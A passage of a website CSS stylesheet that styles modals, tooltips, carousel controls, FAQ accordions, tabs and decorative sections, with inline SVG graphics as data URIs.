  }
  .modal-dialog--large {
    max-width: 950px;
  }
  .modal-dialog--big {
    max-width: 1200px;
  }
}
/* @start: Tooltip */
.tooltip-inner {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 0.6875rem;
  font-weight: 300;
  line-height: 1.2;
  padding: 0.625rem;
}

/* @start: Carousel */
.swiper-button-prev,
.swiper-button-next {
  font-family: none;
  width: 3rem;
  height: 3rem;
  margin-top: -1.5rem;
  border-radius: 100%;
  border: 1px solid #0A4427;
  background-color: transparent;
  opacity: 1;
  transition: background 0.3s, opacity 0.3s ease;
}
.swiper-button-prev .svg-data,
.swiper-button-next .svg-data {
  width: 1.5625rem;
  height: 1.0625rem;
}
.swiper-button-prev .svg-data path,
.swiper-button-next .svg-data path {
  stroke: #0A4427;
  transition: stroke 0.3s ease;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.2;
}
.hasHover .swiper-button-prev:hover,
.hasHover .swiper-button-next:hover {
  background-color: #0A4427;
}
.hasHover .swiper-button-prev:hover .svg-data path,
.hasHover .swiper-button-next:hover .svg-data path {
  stroke: #FFFFFF;
}

.swiper-button-prev {
  left: 1.5625rem;
}

.swiper-button-next {
  right: 1.5625rem;
}

.swiper-pagination-horizontal.swiper-pagination--relative {
  position: relative;
  left: auto;
  bottom: auto;
  margin-top: 1.5625rem;
}
.swiper-pagination-horizontal.swiper-pagination--left {
  text-align: left;
}
.swiper-pagination-horizontal.swiper-pagination--left .swiper-pagination-bullet:first-child {
  margin-left: 0;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  position: relative;
  width: 1.125rem;
  height: 1.125rem;
  border: 1px solid #0A4427;
  background-color: transparent;
  opacity: 1;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet:after {
  content: "";
  position: absolute;
  top: 0.1875rem;
  left: 0.125rem;
  width: 0.75rem;
  height: 0.6875rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%2372A949' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
  opacity: 0;
  transition: opacity 0.3s ease;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
  opacity: 1;
}
.swiper-pagination-horizontal:not(.swiper-pagination-lock) + .sk-carousel__cta {
  margin-top: 1.25rem;
}

.swiper-navigation--top {
  position: absolute;
  top: -3.625rem;
  width: 100%;
}
.swiper-navigation--top .swiper-button-prev {
  left: auto;
  right: 5rem;
}
.swiper-navigation--top .swiper-button-next {
  right: 0;
}

.sk-carousel {
  position: relative;
  width: 100%;
}
.sk-carousel--space {
  margin-top: 2.5rem;
}
.sk-carousel__cta {
  margin-top: 2.5rem;
}

/* @start: Carousel Responsive */
@media (max-width: 64em) {
  .sk-carousel:not(.single-product__thumbs) .swiper {
    overflow: visible;
  }
  .sk-carousel:not(.single-product__thumbs) .swiper-button-prev,
  .sk-carousel:not(.single-product__thumbs) .swiper-button-next {
    display: none;
  }
}
/* @start: Faqs */
.sk-faqs .faqs__panel ul {
  list-style: none;
}
.sk-faqs .faqs__panel ul li {
  position: relative;
  line-height: normal;
  margin-bottom: 3.125rem;
}
.sk-faqs .faq__title {
  font-size: 1.25rem;
  font-weight: bold;
  position: relative;
  text-transform: uppercase;
  cursor: pointer;
}
.sk-faqs .faq__title:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -0.125rem;
  width: 100%;
  height: 1px;
  background-color: #000000;
  transform: scaleX(0);
  transform-origin: bottom right;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-faqs .faq__title.is--active {
  pointer-events: none;
}
.sk-faqs .faq__title.is--active:after {
  height: 1px;
  transform: scaleX(1);
  transform-origin: bottom left;
}
.sk-faqs .faq__mobile-title {
  font-size: 1.25rem;
  font-weight: bold;
  position: relative;
  margin: 2.5rem 0;
  text-transform: uppercase;
  display: none;
  cursor: pointer;
}
.sk-faqs .faq__mobile-title:first-child {
  margin-top: 0;
}
.sk-faqs .faq__mobile-title:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1.0625rem;
  height: 0.625rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 17 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23000000' stroke-width='1.75' fill='none' fill-rule='evenodd' stroke-linecap='round'%3E%3Cpath d='M1.632 1.2882L8.7 8.5M8.7 8.5l7.068-7.2118'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
  transform-origin: 50% 40%;
  transform: rotate(0deg);
  margin-top: -0.5rem;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-faqs .faq__mobile-title.is--active {
  margin-bottom: 1.25rem;
}
.sk-faqs .faq__mobile-title.is--active:after {
  transform: rotate(180deg);
}
.sk-faqs .faq__content {
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-faqs .faq__content.is--active {
  opacity: 1;
  visibility: visible;
  display: block;
}
.sk-faqs .faq__item {
  border: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 0.3125rem;
  margin-bottom: 1.875rem;
}
.sk-faqs .faq__item:last-child {
  margin-bottom: 0 !important;
}
.sk-faqs .faq__item.is--opened .faq__question:before {
  content: "-";
}
.sk-faqs .faq__question {
  position: relative;
  color: #000000;
  font-size: 1rem;
  line-height: normal;
  padding: 1.25rem 3.125rem 1.25rem 1.875rem;
  cursor: pointer;
}
.sk-faqs .faq__question:before {
  content: "+";
  position: absolute;
  top: 50%;
  right: 0.9375rem;
  width: 1.25rem;
  height: 1.25rem;
  color: #000000;
  font-weight: 400;
  line-height: 1;
  text-align: center;
  transform: translateY(-50%);
  margin-top: 0.125rem;
  z-index: 2;
}
.sk-faqs .faq__answer {
  width: 100%;
  padding: 0 1.875rem 1.875rem;
  display: none;
}
.sk-faqs .faq__answer p {
  padding: 0.6em 0;
  font-size: 1rem;
}

/* @start: Faqs Responsive */
@media (max-width: 64em) {
  .sk-faqs .faqs__panel {
    display: none;
  }
  .sk-faqs .faq__item {
    margin-bottom: 1.25rem;
  }
  .sk-faqs .faq__mobile-title {
    display: block;
  }
}
@media (max-width: 47.9375em) {
  .sk-faqs .faq__question {
    font-size: 0.875rem;
    padding: 0.9375rem 1.875rem 0.9375rem 0.9375rem;
  }
  .sk-faqs .faq__question:before {
    right: 0.375rem;
  }
  .sk-faqs .faq__answer {
    padding: 0 0.9375rem 0.9375rem;
  }
  .sk-faqs .faq__answer p {
    font-size: 0.875rem;
  }
}
/* @start: Tabs */
.sk-tabs {
  margin-top: 1.875rem;
}
.sk-tabs .tab__lists {
  list-style: none;
  display: flex;
  justify-content: flex-start;
}
.sk-tabs .tab__title {
  color: rgba(10, 68, 39, 0.3);
  font-size: 1rem;
  transition: color 0.3s ease;
}
.sk-tabs .tab__nav {
  padding: 0.75rem 1rem;
  border: 1px solid rgba(112, 150, 132, 0.3);
  border-bottom: 0;
  border-radius: 1.25rem 1.25rem 0 0;
  background-color: transparent;
  transition: background 0.3s ease, border 0.3s ease;
  cursor: pointer;
}
.sk-tabs .tab__nav.is--active {
  border-color: #FFFFFF;
  background-color: #FFFFFF;
}
.sk-tabs .tab__nav.is--active .tab__title {
  color: #0A4427;
}
.sk-tabs .tab__pane {
  width: 100%;
  padding: 1.875rem;
  border-radius: 0 1.25rem 1.25rem 1.25rem;
  background-color: #FFFFFF;
  display: none;
}
.sk-tabs .tab__pane.is--active {
  display: block;
}
.sk-tabs .tab__pane__subtitle {
  font-weight: 900;
}
.sk-tabs .tab__pane__description {
  margin-top: 2.5rem;
  max-width: 37.5rem;
}
.sk-tabs .tab__pane__description h4 {
  margin-bottom: 0;
}
.sk-tabs .tecnical-sheet__boxes {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
}
.sk-tabs .tecnical-sheet__box {
  align-items: self-start;
}
.sk-tabs .tecnical-sheet__image {
  margin-right: 1.25rem;
  border-right: 1px solid rgba(10, 68, 39, 0.3);
  padding-right: 1.25rem;
}
.sk-tabs .tecnical-sheet__label {
  font-weight: bold;
  text-align: center;
  color: #0A4427;
}
.sk-tabs .tecnical-sheet__name {
  font-weight: bold;
  color: #000000;
}
.sk-tabs .tecnical-sheet__text {
  max-width: 15.625rem;
}
.sk-tabs .desc-box__boxes {
  margin-top: 1.25rem;
}
.sk-tabs .desc-box__box {
  margin-right: 1.25rem;
  background-color: rgba(219, 228, 214, 0.4);
  border-radius: 2.1875rem;
  padding: 0.625rem 0.9375rem !important;
}
.sk-tabs .desc-box__box .svg-data {
  height: 1.6875rem;
}
.sk-tabs .desc-box__image {
  margin-right: 0.625rem;
}
.sk-tabs .desc-box__name {
  font-size: 0.875rem;
  line-height: 0.9375rem;
}
.sk-tabs .desc-box__label {
  font-size: 0.875rem;
  line-height: 0.9375rem;
  font-weight: bold;
  color: #0A4427;
}

/* @start: Tabs Responsive */
@media (max-width: 64em) {
  .sk-tabs .tecnical-sheet__image {
    margin-right: 1.25rem;
    border-right: 1px solid rgba(10, 68, 39, 0.3);
    padding-right: 1.25rem;
  }
  .sk-tabs .tecnical-sheet__label {
    font-size: 0.8125rem;
  }
  .sk-tabs .tecnical-sheet__name {
    font-weight: bold;
    color: #000000;
  }
  .sk-tabs .tecnical-sheet__text {
    font-size: 0.875rem;
    max-width: 10rem;
  }
}
@media (max-width: 62em) {
  .sk-tabs .tecnical-sheet__boxes {
    display: block;
  }
  .sk-tabs .tecnical-sheet__box {
    justify-content: flex-start;
    margin-bottom: 1.875rem;
  }
  .sk-tabs .tecnical-sheet__box:last-of-type {
    margin-bottom: 0;
  }
  .sk-tabs .tecnical-sheet__image {
    width: 6.25rem;
  }
  .sk-tabs .tecnical-sheet__label {
    font-size: 0.8125rem;
  }
  .sk-tabs .desc-box__boxes {
    flex-direction: column;
    align-items: flex-start;
  }
  .sk-tabs .desc-box__box {
    display: inline-flex;
    margin-right: 0;
    margin-bottom: 1.25rem;
  }
  .sk-tabs .desc-box__box:last-of-type {
    margin-bottom: 0;
  }
}
/* @start: Section */
.sk-section {
  position: relative;
  width: 100%;
}
.sk-section--deco {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1920 997' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23276948' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.24742'%3E%3Cpath d='M988.18288 728.06948c-7.52055-19.70419-30.87162-29.43666-51.8808-28.16904-21.00918 1.26761-40.41065 11.01363-59.48006 19.91275-36.20113 16.8936-73.52815 31.37095-111.6509 43.30276-15.45073 4.83508-34.99714 8.18646-45.5403-4.14011-1.57517-1.83962-2.82042-3.94106-3.99882-6.08942-.32041-2.2537-.43845-4.53395-.28827-6.80811 1.15962-17.57656 13.74524-32.67728 28.71493-41.90249 14.9688-9.22444 32.28255-13.687 49.0957-18.826 35.84895-10.95457 70.59969-25.49516 103.56876-43.33751 17.6983-9.577 35.71687-20.96621 45.04481-38.81654 9.32884-17.85108 6.14341-43.73362-11.6234-53.23023-12.73818-6.80941-28.88316-3.2951-41.01748 4.51027-12.13584 7.80355-21.34254 19.2886-31.23483 29.79746-19.9731 21.22243-43.50205 39.0786-69.30628 52.59578-11.99497 6.28405-28.05989 11.1353-37.925 1.82352-11.91949-11.25328-3.41088-30.84543 4.42318-45.23222 20.28635-37.25291 31.9656-79.18696 33.87272-121.60269.74753-16.65623-.14959-34.01198-7.82153-48.81927-7.67376-14.80578-23.63839-26.36774-40.1536-24.3292-16.50419 2.03702-29.04292 16.8962-33.84736 32.83854-4.807 15.94295-3.51777 32.99542-2.73393 49.63934 2.37353 50.37309-.311 100.97856-8.00265 150.80298-.78585 5.08905-1.80054 10.52935-5.44335 14.15691-6.88557 6.86032-19.51061 2.94786-25.07713-5.03838-5.56743-7.98549-6.18762-18.27671-7.0933-27.96847-4.07164-43.63478-17.78602-86.35545-39.876-124.20722-6.22329-10.6671-13.35462-21.21149-23.49505-28.24422-10.14133-7.03198-23.9251-9.9383-34.9694-4.47166-17.1721 8.49905-20.2083 31.8498-17.31228 50.83105 7.15775 46.93438 35.5899 87.36633 61.0363 127.4465 25.4464 40.08016 49.41021 84.8365 45.87488 132.1696-1.07578 14.40604-6.73727 30.868-20.50314 35.15596-9.26251 2.88296-19.57015-.98327-26.85156-7.41884-7.28066-6.43466-12.13142-15.11652-16.84526-23.62027-19.72691-35.60799-39.45473-71.21522-59.1824-106.8241-10.45436-18.86827-26.34066-40.60944-47.61802-37.34808-12.76431 1.95566-22.64474 13.40972-25.7067 25.97588-3.06197 12.56616-.34873 25.90827 4.3856 37.95315 15.35759 39.06992 49.9862 66.58538 82.2182 93.44223 32.232 26.85684 65.15153 57.64327 74.57697 98.5504 1.88738 8.18784 2.70112 17.0665-.67144 24.75367-3.3718 7.68805-12.05071 13.5263-20.12572 11.245-12.7547-3.60444-54.53117-105.36596-91.38563-88.3523-5.87572 2.71256-24.36476 12.15011-16.09565 33.27293 11.5081 29.39232 54.2997 33.43973 75.8074 67.95397 15.35105 24.63367 11.88859 56.42067 8.1859 85.17372-1.21694 7.7937-.74794 7.6079-1.64353 11.63494-2.92837 13.14982 17.55082 12.772 24.62504 8.17889 8.8493-5.7469 13.206-16.29948 16.15538-26.44561 2.9485-10.14537 5.16164-20.8764 11.49943-29.3179 10.04095-13.3743 28.08307-17.8857 44.7838-18.56794 30.17036-1.23232 59.81515 6.98247 89.401 13.07568 29.58857 6.09092 60.88086 10.00634 89.52394.46874 18.5757-6.18657 36.02982-19.0226 42.59648-37.49667 6.56576-18.47332-1.15688-42.40549-19.42234-49.50945-19.42605-7.55446-40.10816 5.06853-58.68822 14.47457-26.36829 13.3508-55.64883 20.90269-85.19035 21.96918-10.31086.3738-20.89147-.0812-30.48918-3.88975-9.59786-3.80688-18.14862-11.4765-20.76367-21.47856-2.5471-9.74284.89364-20.33273 7.07407-28.26238 6.17815-7.93236 14.81109-13.5684 23.66187-18.3274 68.9178-37.04987 153.54404-27.0599 227.9524-51.24679 16.56572-5.38475 33.06366-12.79878 44.92314-25.5672 11.86037-12.76919 18.17585-31.89014 11.95263-48.20035ZM1484.68457 157.97475c-3.44097 21.45993 12.38392 42.17737 31.78663 51.87116 19.4027 9.6938 41.73916 10.99268 63.3429 12.87629 41.01207 3.57616 81.78396 9.8888 121.9544 18.8832 16.28024 3.646 35.45117 10.72645 38.50906 27.15966.45788 2.45338.48643 4.97043.43113 7.4949-.87527 2.17639-1.94485 4.2722-3.25064 6.2244-10.0913 15.08864-29.104 22.08043-47.21697 22.60023-18.11179.51958-35.86274-4.4188-53.51547-8.49556-37.63765-8.69495-76.14293-13.62373-114.75942-14.68784-20.72937-.57216-42.67832.30796-60.20046 11.43216-17.52334 11.12441-28.0166 35.8645-17.05384 53.49414 7.85957 12.64044 24.07886 17.82287 38.92984 17.10926 14.8514-.71121 28.98561-6.21722 43.22869-10.49876 28.75986-8.64866 58.95866-12.46095 88.95233-11.22857 13.94276.57228 30.77947 4.52031 34.78561 17.91362 4.83922 16.18452-12.8492 29.28537-27.25353 38.08827-37.2992 22.7936-69.329 54.19972-92.8859 91.07084-9.24932 14.47962-17.39132 30.43094-18.17403 47.59867-.78033 17.1673 7.5099 35.71158 23.29921 42.40181 15.77869 6.68593 34.6251-.11445 47.12716-11.86663 12.50466-11.75142 20.14045-27.63411 28.01677-42.8918 23.83669-46.17825 52.30718-89.9577 84.8438-130.46019 3.3235-4.13679 7.03219-8.46914 12.15231-9.82957 9.67982-2.57465 18.93108 7.4221 19.78396 17.41758.85407 9.99526-3.89504 19.49918-8.08048 28.61522-18.8493 41.03963-28.62195 86.23194-28.4111 131.39458.05768 12.72638.98897 25.81114 6.41511 37.31238 5.42734 11.50102 16.23112 21.1969 28.90428 22.00884 19.70435 1.26304 34.44557-18.01182 41.6412-36.44376 17.79522-45.5745 13.25378-96.30764 11.19571-145.1884-2.05807-48.88076-.3836-101.17086 27.16008-141.59153 8.38284-12.30232 21.91752-24.07664 36.4122-20.81048 9.75176 2.19966 16.95869 10.96111 20.141 20.4563 3.18211 9.49397 3.0378 19.74145 2.86305 29.75941-.74195 41.9426-1.4827 83.885-2.22444 125.8288-.392 22.22556 2.58344 49.81387 23.25278 57.86653 12.39912 4.83155 27.11863-.29965 36.32604-9.93659 9.20741-9.63693 13.66057-22.94207 15.6416-36.13086 6.42512-42.78088-10.3016-85.1795-25.22884-125.75547-14.92723-40.57596-28.44332-85.01313-15.77745-126.37706 2.53444-8.27968 6.383-16.6227 13.35366-21.74535 6.97045-5.12385 17.7241-5.86232 23.75517.33428 9.52568 9.78869-5.62411 122.1309 36.03288 125.93655 6.64143.60667 28.00465 1.71071 31.50853-21.40097 4.87416-32.16066-31.22963-57.82132-32.64049-99.70537-1.00737-29.89392 18.46107-56.47808 36.58066-80.2308 5.10179-6.32844 4.5875-6.40427 7.4617-9.53673 9.38892-10.22667-9.08233-20.44146-17.76231-19.98737-10.85865.56914-20.18403 7.74197-28.04404 15.27715-7.8588 7.53498-15.36313 15.97152-25.36878 20.23953-15.85218 6.7622-34.27833 1.49212-49.53437-6.50414-27.56038-14.44564-49.78407-37.0515-73.04832-57.73359-23.26783-20.68146-49.1771-40.29924-79.6538-46.54592-19.76547-4.05002-41.95615-1.58786-57.3354 11.51576-15.37804 13.10342-20.81714 38.44072-8.17655 54.19198 13.44424 16.7513 38.40597 16.1425 59.83419 17.32158 30.41133 1.67149 60.4338 10.01875 87.34754 24.28836 9.3945 4.97913 18.60268 10.83688 25.20576 19.18108 6.60406 8.34277 10.28335 19.5933 7.46353 29.86703-2.74689 10.00736-11.27405 17.68542-20.87553 21.57772-9.60086 3.89589-20.20928 4.4776-30.56023 4.16435-80.59556-2.44516-150.97257-54.96472-229.84045-71.71843-17.55853-3.72996-36.10218-5.61396-53.2651-.32947-17.16413 5.2847-32.65251 19.09505-35.50253 36.85759ZM-73.78116 371.25743c11.16532-7.57875 16.8234-21.24096 18.5531-34.63815 1.72968-13.39719.13734-26.97412-.0373-40.48317-.17377-13.51047 1.25415-27.59084 8.31036-39.10118 7.0546-11.50936 21.00996-19.65437 34.10196-16.34467 12.4837 3.1559 20.97196 16.28702 20.84497 29.17142-.12155 12.2518-6.64682 23.35732-12.05431 34.34305-11.20395 22.76627-18.24104 49.41605-10.1774 73.49876 5.302 15.83892 16.78809 29.12324 30.44214 38.73461 13.65566 9.6104 29.18174 15.18332 45.18957 19.90954 8.76236-25.72865 8.806-54.3544.12224-80.13087-2.89405-8.5872-6.77879-17.19796-6.33399-26.24675.4432-9.0478 7.18731-18.64827 16.2329-18.30068 9.60493.36872 15.39446 11.06704 16.70276 20.59865 2.89435 21.08663-6.1728 42.10315-5.5671 63.37634.7272 25.56154 15.58032 49.08328 34.7919 65.96273 19.21231 16.8799 42.58753 28.13738 65.6412 39.18472-1.97332-17.88599 6.45573-36.95591 13.67426-53.42697 7.21738-16.4708 15.83246-32.55435 19.62917-50.13741 3.79671-17.58306 2.01275-37.50922-9.72122-51.1567-4.27628-4.97337-9.63907-8.86424-14.83957-12.85963-15.24306-11.71132-29.50638-24.70073-42.59047-38.7879-5.77212-6.21456-11.71357-14.14689-9.62296-22.35993 1.63559-6.42333 8.07122-10.79392 14.63743-11.65906 12.43876-1.63931 23.7543 6.9733 32.7922 15.69613 24.2553 23.40893 44.6729 53.29861 47.13 86.916 28.28024-40.24693 40.96613-90.97863 30.1113-139.00886-1.43384-6.34593-3.2939-12.77234-7.16937-17.99914-4.0279-5.43017-9.92774-9.1509-15.9289-12.2584-29.53277-15.29698-64.08371-18.43835-97.1655-15.26815-6.98567.66903-14.01477 1.6061-20.99792.8868-6.98226-.72073-14.06317-3.30422-18.70344-8.58165-4.64-5.27626-6.18218-13.59009-2.37113-19.4852 4.1468-6.41415 12.94968-8.1017 20.50535-6.97756 7.55522 1.12484 14.6553 4.40786 22.1983 5.62214 11.44798 1.84403 23.03416-1.1689 34.56856-2.32402 28.04814-2.81023 57.09229 5.91503 78.97843 23.72615-2.73104-34.21974-14.906-68.29632-37.60072-94.06028-22.69447-25.7628-55.25905-43.12546-89.48018-45.43334-34.22184-2.30832-69.59766 11.1043-92.13744 36.94901-9.3819 10.75933-17.04567 23.83712-29.41378 30.7464C-25.97894 38.91588-95.35319-75.93704-104.932-69.63411a31703.33125 31703.33125 0 0 0-7.12025 4.68517c43.15982 53.39791 81.3398 108.51102 115.568 167.18732-19.07367 6.7976-41.27056-1.31123-61.92863.7581-20.65505 2.06924-39.26643 14.67117-51.98281 31.08096-12.71639 16.40978-20.10565 36.3612-25.0732 56.53032-8.26343 33.54913-10.2216 69.26275-.77933 102.51987 9.44155 33.25668 31.73196 62.33403 62.46706 78.1298ZM802.3253 190.06796c12.33333 3.26604 25.59148-1.17098 36.22383-8.2467 10.63236-7.07573 19.3324-16.63335 28.86337-25.13728 9.53254-8.50418 20.4652-16.21898 33.0551-18.32364 12.58821-2.10519 27.05619 2.80043 32.8152 14.19507 5.49143 10.86519 1.38686 25.06682-7.88549 32.96807-8.81758 7.51274-20.78931 9.74514-31.98224 12.70082-23.19424 6.12682-46.57494 17.63571-58.75734 38.32735-8.01307 13.60767-10.3675 30.04342-8.75637 45.74787 1.61282 15.70498 7.26671 30.24026 13.8236 44.5941 23.79357-9.70649 44.24635-27.43115 57.25268-49.61587 4.33224-7.39145 8.0668-15.50441 14.7994-20.79976 6.7309-5.29587 17.76445-6.43857 23.12718.23145 5.69458 7.08224 1.65197 17.84921-4.33776 24.69495-13.25094 15.14473-33.87125 21.71092-48.6749 35.33832-17.78821 16.37406-25.359 41.56232-25.48677 65.74052-.12765 24.17898 6.33868 47.84094 12.75552 71.1431 11.53843-12.50225 30.37398-18.31634 46.60427-23.38217 16.22937-5.0665 33.0494-8.89546 47.95068-17.09266 14.90128-8.1972 28.01292-21.82981 30.47272-38.66769.89625-6.13616.34615-12.37615-.0287-18.56517-1.09833-18.14081-.677-36.3753 1.2591-54.44928.85406-7.9734 2.8288-17.13309 9.98592-20.73568 5.59782-2.81717 12.7083-.93603 17.39846 3.21263 8.88515 7.85877 9.75843 21.27509 9.14028 33.13456-1.65835 31.82717-10.32145 64.93581-32.78484 87.54105 46.25943-4.78495 90.32743-27.20056 117.86613-64.73786 3.63872-4.95932 7.0705-10.2727 8.3962-16.28006 1.37625-6.24227.37163-12.75993-1.13339-18.96951-7.40334-30.56125-26.59289-57.16336-49.37474-78.80227-4.81041-4.5696-9.83901-9.00393-13.65722-14.43288-3.81665-5.4292-6.36532-12.0842-5.47788-18.66869.88677-6.58357 5.86247-12.84083 12.43279-13.77807 7.14892-1.0196 13.81326 4.2149 17.69772 10.30346 3.88369 6.0887 5.9451 13.19128 9.75739 19.32673 5.78509 9.31244 15.12155 15.71084 23.10027 23.22464 19.40275 18.27046 31.19224 44.40678 32.05862 71.07127 22.72329-23.17433 39.4866-52.9985 43.79336-85.1729 4.3061-32.17349-3.50385-66.17934-23.08355-92.02913-19.57983-25.85056-51.09303-42.77325-83.51519-42.82557-13.4966-.02066-27.5818 2.62272-40.1835-1.91682 21.28075-62.90015 60.20228-183.64198 49.76338-186.56734a29959.55434 29959.55434 0 0 0-7.75959-2.17452c-11.33082 63.91775-26.97437 125.34606-47.6116 186.16475-16.6813-9.39352-24.66345-30.26166-38.95366-43.71855-14.28829-13.45478-34.82447-18.91816-54.42121-17.81329-19.59674 1.10487-38.41632 8.20766-55.8891 17.17348-29.06437 14.91332-55.76219 35.66831-73.6358 63.03431-17.87374 27.36522-24.79554 61.30632-17.00233 93.03486ZM1393.70657 575.1822c-12.49139 7.55543-19.37755 21.99486-22.00471 36.37039-2.62716 14.37553-1.6756 29.13333-2.25178 43.73752-.57722 14.60568-2.91706 29.73636-11.19182 41.77188-8.27297 12.03455-23.8106 20.04378-37.76696 15.72695-13.3079-4.11625-21.73461-18.78284-20.86794-32.69513.82499-13.22917 8.50324-24.85741 14.96714-36.41952 13.393-23.96087 22.50428-52.35315 15.15636-78.8271-4.83117-17.41154-16.48788-32.41339-30.69466-43.56996-14.20857-11.1556-30.66642-18.0553-47.69266-24.06753-10.923 27.29947-12.59088 58.2224-4.66891 86.56131 2.64036 9.44091 6.34965 18.96337 5.3568 28.71392-.99107 9.74956-8.82054 19.73946-18.57312 18.8518-10.35568-.94215-16.0046-12.82772-16.87834-23.19914-1.93298-22.9445 9.0525-45.13603 9.60258-68.1525.66162-27.65622-14.05298-53.90854-33.85226-73.23174-19.80003-19.32372-44.41574-32.80903-68.69595-46.04912 1.11917 19.4346-9.06673 39.55928-17.79773 56.94485-8.72972 17.38535-18.94752 34.27322-24.04477 53.05386-5.09724 18.78064-4.29813 40.4086 7.6058 55.8168 4.33824 5.61501 9.91155 10.1221 15.30362 14.7329 15.80455 13.5152 30.4783 28.35567 43.8159 44.31534 5.88399 7.04061 11.85363 15.94659 9.13006 24.70105-2.13066 6.84676-9.33076 11.2041-16.47345 11.76697-13.53084 1.06675-25.2678-8.87842-34.5379-18.81372-24.8785-26.66278-45.24406-60.10968-45.99521-96.56685-32.83083 41.87902-49.40818 95.96803-40.4007 148.47137 1.18973 6.93692 2.83537 13.98492 6.72625 19.85103 4.04405 6.09446 10.20719 10.44812 16.5145 14.14504 31.03923 18.19797 68.18798 23.5479 104.10691 21.99604 7.58475-.32726 15.23159-.94163 22.735.23083 7.50238 1.17395 15.00587 4.3659 19.72012 10.33 4.71403 5.96285 5.90939 15.03189 1.4584 21.18482-4.84308 6.69465-14.4487 8.01936-22.5477 6.37713-8.0985-1.64297-15.58309-5.59172-23.66331-7.33062-12.26326-2.64034-24.9508-.04135-37.47722.55352-30.46052 1.44795-61.34394-9.62267-83.9799-30.1038 1.013 37.12342 12.23669 74.62688 35.29591 103.74554 23.059 29.11739 57.25664 49.71862 94.09627 54.14944 36.84038 4.43133 75.81754-8.0559 101.63134-34.7007 10.74477-11.0925 19.76465-24.787 33.51755-31.55107 34.85754 67.51213 103.30226 195.51966 114.00745 189.25273 2.65318-1.55272 5.3051-3.1052 7.95753-4.65843-43.60381-60.13129-81.7306-121.83361-115.38642-187.16163 20.99083-6.26379 44.51182 3.75321 66.94663 2.68727 22.43154-1.06603 43.25157-13.62662 57.91862-30.63471 14.66705-17.0081 23.77956-38.14397 30.2881-59.65213 10.82677-35.77646 14.96428-74.24828 6.64641-110.71173-8.31712-36.46295-30.75194-69.13828-63.06183-87.94317Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100%;
}
.sk-section__bg--white {
  background-color: #FFFFFF;
}
.sk-section__bg--green {
  background-color: #0A4427;
}
.sk-section__bg--green.sk-section--deco {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1920 997' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23FFFFFF' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.24742'%3E%3Cpath d='M988.18288 728.06948c-7.52055-19.70419-30.87162-29.43666-51.8808-28.16904-21.00918 1.26761-40.41065 11.01363-59.48006 19.91275-36.20113 16.8936-73.52815 31.37095-111.6509 43.30276-15.45073 4.83508-34.99714 8.18646-45.5403-4.14011-1.57517-1.83962-2.82042-3.94106-3.99882-6.08942-.32041-2.2537-.43845-4.53395-.28827-6.80811 1.15962-17.57656 13.74524-32.67728 28.71493-41.90249 14.9688-9.22444 32.28255-13.687 49.0957-18.826 35.84895-10.95457 70.59969-25.49516 103.56876-43.33751 17.6983-9.577 35.71687-20.96621 45.04481-38.81654 9.32884-17.85108 6.14341-43.73362-11.6234-53.23023-12.73818-6.80941-28.88316-3.2951-41.01748 4.51027-12.13584 7.80355-21.34254 19.2886-31.23483 29.79746-19.9731 21.22243-43.50205 39.0786-69.30628 52.59578-11.99497 6.28405-28.05989 11.1353-37.925 1.82352-11.91949-11.25328-3.41088-30.84543 4.42318-45.23222 20.28635-37.25291 31.9656-79.18696 33.87272-121.60269.74753-16.65623-.14959-34.01198-7.82153-48.81927-7.67376-14.80578-23.63839-26.36774-40.1536-24.3292-16.50419 2.03702-29.04292 16.8962-33.84736 32.83854-4.807 15.94295-3.51777 32.99542-2.73393 49.63934 2.37353 50.37309-.311 100.97856-8.00265 150.80298-.78585 5.08905-1.80054 10.52935-5.44335 14.15691-6.88557 6.86032-19.51061 2.94786-25.07713-5.03838-5.56743-7.98549-6.18762-18.27671-7.0933-27.96847-4.07164-43.63478-17.78602-86.35545-39.876-124.20722-6.22329-10.6671-13.35462-21.21149-23.49505-28.24422-10.14133-7.03198-23.9251-9.9383-34.9694-4.47166-17.1721 8.49905-20.2083 31.8498-17.31228 50.83105 7.15775 46.93438 35.5899 87.36633 61.0363 127.4465 25.4464 40.08016 49.41021 84.8365 45.87488 132.1696-1.07578 14.40604-6.73727 30.868-20.50314 35.15596-9.26251 2.88296-19.57015-.98327-26.85156-7.41884-7.28066-6.43466-12.13142-15.11652-16.84526-23.62027-19.72691-35.60799-39.45473-71.21522-59.1824-106.8241-10.45436-18.86827-26.34066-40.60944-47.61802-37.34808-12.76431 1.95566-22.64474 13.40972-25.7067 25.97588-3.06197 12.56616-.34873 25.90827 4.3856 37.95315 15.35759 39.06992 49.9862 66.58538 82.2182 93.44223 32.232 26.85684 65.15153 57.64327 74.57697 98.5504 1.88738 8.18784 2.70112 